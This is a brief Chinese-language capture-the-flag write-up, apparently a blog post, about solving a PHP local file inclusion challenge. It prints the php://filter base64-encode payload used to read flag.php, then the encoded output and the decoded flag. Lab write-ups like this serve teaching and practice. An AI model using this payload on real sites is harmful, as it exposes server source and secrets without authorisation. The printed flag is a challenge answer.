启动靶机,

单击一手,



感觉像是老天给我开了一个玩笑。然后我查看了一下源码,

然后看了一下大佬的wp,这样的是文件包含和php伪协议。

然后就构造了一手pyload:

?file=php://filter/read=convert.base64-encode/resource=flag.php



这样就出来了一段base64的编码:

PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7M2FhYTQ5ZDEtNjllYS00MmVmLWI3OGItOTgzZGNiM2ZiY2M5fQo=

还是利用工具解密

得到了flag:

flag{3aaa49d1-69ea-42ef-b78b-983dcb3fbcc9}